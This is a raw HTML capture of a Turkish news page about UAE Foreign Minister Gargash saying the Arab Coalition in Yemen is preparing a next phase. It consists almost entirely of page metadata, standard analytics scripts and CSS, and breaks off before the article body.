

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/
body_size: 25800
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>BAE Dışişleri Bakanı: Arap Koalisyonu Yemen&#039;de bir sonraki aşamaya hazırlanıyor - marbuta</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.marbutahaber.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://www.marbutahaber.com/wp-content/litespeed/css/8a5ca9c8459ec3a1b6c4cd30c527395b.css?ver=c8549" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.marbutahaber.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link rel="icon" type="image/png" href="https://www.marbutahaber.com/wp-content/uploads/2019/07/profil-02-300x300.png"><link rel="canonical" href="https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="BAE Dışişleri Bakanı: Arap Koalisyonu Yemen&#039;de bir sonraki aşamaya hazırlanıyor - marbuta" /><meta property="og:description" content="Birleşik Arap Emirlikleri (BAE) Dışişleri Bakanı Enver Gargaş, Mart 2015&#8217;ten bu yana Yemen&#8217;i işgal eden Suudi Arabistan ve BAE öncülüğündeki Arap Koalisyonu&#8217;nun ‘bir sonraki aşamaya’ hazırlandığını söyledi. Husiler Suudi Arabistan&#8217;ın güneybatısına kara operasyonu başlatmışken BAE Dışişleri Bakanı Enver Gargaş, Yemen&#8217;deki duruma ilişkin açıklamalarda bulundu. Gargaş, Twitter hesabından yaptığı açıklamada, “Arap Koalisyonu, siyasi ve askeri araçlarıyla [&hellip;]" /><meta property="og:url" content="https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/" /><meta property="og:site_name" content="marbuta" /><meta property="article:published_time" content="2019-07-22T10:30:21+00:00" /><meta property="article:modified_time" content="2019-07-22T10:30:24+00:00" /><meta property="og:image" content="https://www.marbutahaber.com/wp-content/uploads/2019/07/WEb-wo08-gargash-attacks.jpg" /><meta property="og:image:width" content="700" /><meta property="og:image:height" content="393" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/#article","isPartOf":{"@id":"https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/"},"author":{"name":"admin","@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"headline":"BAE Dışişleri Bakanı: Arap Koalisyonu Yemen&#8217;de bir sonraki aşamaya hazırlanıyor","datePublished":"2019-07-22T10:30:21+00:00","dateModified":"2019-07-22T10:30:24+00:00","mainEntityOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/"},"wordCount":240,"commentCount":0,"publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/07/WEb-wo08-gargash-attacks.jpg","articleSection":["Birleşik Arap Emirlikleri","Körfez"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/#respond"]}]},{"@type":"WebPage","@id":"https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/","url":"https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/","name":"BAE Dışişleri Bakanı: Arap Koalisyonu Yemen'de bir sonraki aşamaya hazırlanıyor - marbuta","isPartOf":{"@id":"https://www.marbutahaber.com/#website"},"primaryImageOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/#primaryimage"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/07/WEb-wo08-gargash-attacks.jpg","datePublished":"2019-07-22T10:30:21+00:00","dateModified":"2019-07-22T10:30:24+00:00","breadcrumb":{"@id":"https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/#primaryimage","url":"https://www.marbutahaber.com/wp-content/uploads/2019/07/WEb-wo08-gargash-attacks.jpg","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/07/WEb-wo08-gargash-attacks.jpg","width":700,"height":393},{"@type":"BreadcrumbList","@id":"https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.marbutahaber.com/"},{"@type":"ListItem","position":2,"name":"BAE Dışişleri Bakanı: Arap Koalisyonu Yemen&#8217;de bir sonraki aşamaya hazırlanıyor"}]},{"@type":"WebSite","@id":"https://www.marbutahaber.com/#website","url":"https://www.marbutahaber.com/","name":"marbuta","description":"Ortadoğu haberleri","publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marbutahaber.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/#/schema/person/image/","url":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","width":583,"height":200,"caption":"admin"},"logo":{"@id":"https://www.marbutahaber.com/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; beslemesi" href="https://www.marbutahaber.com/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; yorum beslemesi" href="https://www.marbutahaber.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; BAE Dışişleri Bakanı: Arap Koalisyonu Yemen&#8217;de bir sonraki aşamaya hazırlanıyor yorum beslemesi" href="https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-D9P7C2P94E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.marbutahaber.com\/ortadogu\/korfez\/bae\/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9P7C2P94E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9P7C2P94E', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type='text/javascript' src='https://www.marbutahaber.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1' id='monsterinsights-frontend-script-js' data-wp-strategy='async' defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.marbutahaber.com","hash_tracking":"false","v4_id":"G-D9P7C2P94E"};/*  */</script> <script type='text/javascript' src='https://www.marbutahaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.marbutahaber.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marbutahaber.com/wp-json/wp/v2/posts/601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marbutahaber.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://www.marbutahaber.com/?p=601' /><link rel="alternate" type="application/json+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fkorfez%2Fbae%2Fbae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fkorfez%2Fbae%2Fbae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["bae","korfez"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBDLKH4');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--><style id="tdb-global-colors">:root {--accent-color: #fff;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/?amp"><style>.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
